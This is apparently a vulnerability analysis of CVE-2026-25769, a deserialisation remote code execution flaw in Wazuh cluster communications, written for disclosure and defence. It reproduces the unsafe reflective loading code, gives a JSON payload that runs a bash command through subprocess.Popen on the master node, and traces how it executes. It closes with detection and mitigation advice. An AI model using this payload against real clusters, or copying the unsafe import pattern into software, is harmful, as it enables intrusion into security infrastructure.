Abstract
A technical analysis of the authenticated remote code execution vulnerability affecting clustered deployments of Wazuh via insecure object deserialisation and unsafe dynamic module loading (CVE-2026–25769).
Wazuh is an open-source XDR/SIEM platform providing endpoint monitoring, threat detection, log aggregation, distributed telemetry collection, and security orchestration capabilities across clustered infrastructures [1]. The platform supports multi-node deployments consisting of master and worker nodes communicating through authenticated and encrypted internal cluster channels.
This research examines the vulnerable object reconstruction mechanism within cluster communications, demonstrates how attacker-controlled JSON structures influence Python runtime behaviour, and analyses how authenticated worker nodes can achieve arbitrary command execution on the cluster master through unsafe reflective object loading.
The vulnerability highlights a broader architectural issue increasingly present within distributed security systems, orchestration frameworks, and autonomous infrastructure platforms: implicit trust between authenticated internal components combined with dynamic runtime execution primitives [2][3].
Technical Analysis
Vulnerability Overview
CVE-2026–25769 is an authenticated remote code execution vulnerability affecting clustered deployments of Wazuh.
The flaw originates from unsafe object reconstruction logic within internal cluster communications, allowing attacker-controlled JSON data to influence:
- Python module imports
- Runtime class resolution
- Object instantiation behaviour
- Execution-capable constructors
The vulnerability ultimately enables arbitrary operating system command execution on the cluster master.
Vulnerability Classification
- CWE-502: Deserialization of Untrusted Data [4]
- CWE-470: Use of Externally-Controlled Input to Select Classes or Code [5]
- CWE-94: Improper Control of Code Generation
Cluster Architecture
Wazuh cluster deployments consist of:
- Master coordination nodes
- Distributed worker nodes
- Endpoint agents
- Internal RPC-style communications
Worker nodes synchronise:
- Security events
- Configuration updates
- Task execution
- Orchestration state
Through encrypted cluster messaging channels.
Conceptually:

The critical issue was that the master node implicitly trusted authenticated workers to submit executable object metadata.
Vulnerable Object Reconstruction
The vulnerable logic centred around the helper function:
as_wazuh_object()
Conceptually, the implementation resembled:
from importlib import import_module
def as_wazuh_object(dct):
if '__wazuh_object__' in dct:
metadata = dct['__wazuh_object__']
module_name = metadata['__module__'] class_name = metadata['__class__']
module = import_module(module_name)
cls = getattr(module, class_name)
return cls(*metadata.get('args', []))
This creates a highly dangerous execution flow:
Attacker-controlled JSON | Dynamic module import | Runtime class resolution | Unsafe object construction | Arbitrary execution behaviour
The deserialisation layer effectively exposes Python's runtime reflection mechanisms directly to attacker-controlled input [2].
Unsafe Dynamic Imports
The primary dangerous primitive was:
import_module(user_controlled_module)
combined with:
getattr(module, user_controlled_class)
Dynamic imports are commonly used in:
- Plugin systems
- Extensible architectures
- Orchestration frameworks
- RPC handlers
However, allowing untrusted input to directly influence runtime imports transforms the Python interpreter itself into an attack surface [2][4].
Python Runtime Abuse
Unlike traditional memory corruption vulnerabilities, Python deserialisation vulnerabilities frequently rely on abusing:
- Reflective execution
- Executable constructors
- Import-time behaviour
- Runtime object resolution
Python's standard library already exposes numerous execution-capable primitives:
- subprocess.Popen
- os.system
- pty.spawn
- multiprocessing.Process
- runpy
- pickle
- code
This significantly lowers exploit complexity [6].
Exploitation Strategy
Initial Access Requirement
The attacker first requires:
- Worker node compromise
- Cluster credential access
- Authenticated cluster communication capability
Although authenticated, this remains realistic because:
- Edge systems are commonly compromised first
- Workers typically have broader exposure
- Internal trust assumptions are weaker
- Distributed architectures expand lateral movement opportunities
Malicious Payload Construction
A crafted JSON structure can abuse unsafe object reconstruction:
{ "__wazuh_object__": { "__module__": "subprocess", "__class__": "Popen", "args": [ ["/bin/bash", "-c", "id > /tmp/pwned"] ] } }
When processed, the vulnerable deserialisation path effectively executes:
subprocess.Popen( ["/bin/bash", "-c", "id > /tmp/pwned"] )
On the master node.
Execution Flow Analysis
Step 1: Cluster Message Reception
The master node receives encrypted cluster traffic:
message = receive_cluster_message()
Step 2: JSON Parsing
The payload is deserialised into Python structures:
obj = json.loads(message)
Step 3: Vulnerable Reconstruction
The unsafe helper processes attacker-controlled metadata:
restored = as_wazuh_object(obj)
Step 4: Dynamic Import Resolution
Execution reaches:
module = import_module("subprocess")
Step 5: Runtime Class Lookup
The runtime resolves:
cls = getattr(module, "Popen")
Step 6: Arbitrary Execution
Finally:
cls(["/bin/bash", "-c", "id"])
Results in arbitrary operating system command execution.
Why subprocess.Popen Was Ideal
subprocess.Popen is especially dangerous within deserialisation contexts because:
- Execution occurs during instantiation
- Constructor arguments directly control command execution
- No additional method calls are required
- Execution behaviour is deterministic
This makes it an ideal deserialisation gadget [6].
Reliability Analysis
The vulnerability was highly reliable because:
- No ASLR bypasses were required
- No shellcode was necessary
- No race conditions existed
- No heap corruption occurred
- Exploitation used intended runtime behaviour
The exploit path relied entirely on stable Python execution semantics.
This is one reason logic-level RCE vulnerabilities are increasingly dangerous within modern distributed systems.
Fernet Encryption Analysis
Cluster communications used Fernet encryption for transport protection.
Conceptually:
encrypted = fernet.encrypt(payload)
However, encrypted malicious input remains malicious input.
Transport encryption protects:
- Confidentiality
- Integrity
- Authentication
But does not validate:
- Runtime safety
- Object legitimacy
- Execution behaviour
The vulnerability therefore remained fully exploitable despite encrypted cluster communications [7].
Trust Boundary Collapse
The core architectural flaw was implicit trust between internal components.
The effective security assumption was:
Authenticated worker == trusted worker
Once a worker becomes compromised:
- Cluster messaging becomes an attack surface
- Orchestration channels become execution channels
- Internal trust becomes lateral privilege escalation
This represents an increasingly common failure pattern in:
- SOAR platforms
- XDR infrastructure
- AI orchestration systems
- Distributed automation frameworks
- Agentic execution pipelines
Detection Opportunities
Suspicious Runtime Imports
Unexpected imports of:
- subprocess
- pty
- socket
- os
Within cluster communication handlers may indicate exploitation.
Child Process Creation
Unexpected:
fork execve clone
Events originating from Wazuh services should be investigated.
Anomalous Cluster Payloads
Indicators include:
- Unusual object metadata
- Unexpected module references
- Malformed exception structures
- Oversized JSON objects
Defensive Recommendations
Eliminate Runtime Object Reconstruction
Avoid:
- Attacker-controlled imports
- Runtime class resolution
- Unsafe reflective behaviour
Prefer:
- Explicit allow lists
- Strict schemas
- Static object mappings
Treat Internal Components as Hostile
Zero-trust principles must apply internally.
Authenticated components should not automatically receive:
- Execution trust
- Orchestration authority
- Deserialisation privileges
Restrict Dangerous Runtime Capabilities
High-risk modules:
- subprocess
- importlib
- pickle
- eval
- exec
Should be heavily restricted in sensitive execution paths [3][4].
Broader Implications
This vulnerability pattern increasingly appears within:
- AI agent frameworks
- Autonomous orchestration systems
- SOAR platforms
- Distributed execution pipelines
- Remote automation frameworks
- MCP-style architectures
The dangerous pattern is:
Structured input | Dynamic capability resolution | Runtime execution
As organisations increasingly adopt autonomous AI-driven operational systems, similar trust-boundary failures will likely become significantly more prevalent.
Footnotes
[1] Wazuh positions itself as an open-source XDR and SIEM platform for endpoint and cloud workload monitoring.
[2] Dynamic imports are not inherently unsafe; the vulnerability arises when attacker-controlled input influences runtime execution paths.
[3] Python deserialisation vulnerabilities frequently provide stable execution primitives because exploitation leverages intended runtime behaviour rather than undefined memory states.
[4] Unsafe deserialisation vulnerabilities remain a recurring root cause across distributed systems, RPC frameworks, and orchestration platforms.
References
[1] Wazuh. [Wazuh Official Website](https://wazuh.com) (accessed 10 May 2026).
[2] Python Software Foundation. [importlib — The implementation of import](https://docs.python.org/3/library/importlib.html) (accessed 10 May 2026).
[3] OWASP Foundation. [Deserialization Cheat Sheet](https://cheatsheetseries.owasp.org/cheatsheets/Deserialization_Cheat_Sheet.html) (accessed 10 May 2026).
[4] MITRE. [CWE-502: Deserialization of Untrusted Data](https://cwe.mitre.org/data/definitions/502.html) (accessed 10 May 2026).
[5] MITRE. [CWE-470: Use of Externally-Controlled Input to Select Classes or Code](https://cwe.mitre.org/data/definitions/470.html) (accessed 10 May 2026).
[6] Python Software Foundation. [subprocess — Subprocess management](https://docs.python.org/3/library/subprocess.html) (accessed 10 May 2026).
[7] Python Software Foundation. [cryptography — Fernet symmetric encryption](https://cryptography.io/en/latest/fernet) (accessed 10 May 2026).
[8] OWASP Foundation. [OWASP Top 10 — Software and Data Integrity Failures](https://owasp.org/Top10/A08_2021-Software_and_Data_Integrity_Failures) (accessed 10 May 2026).
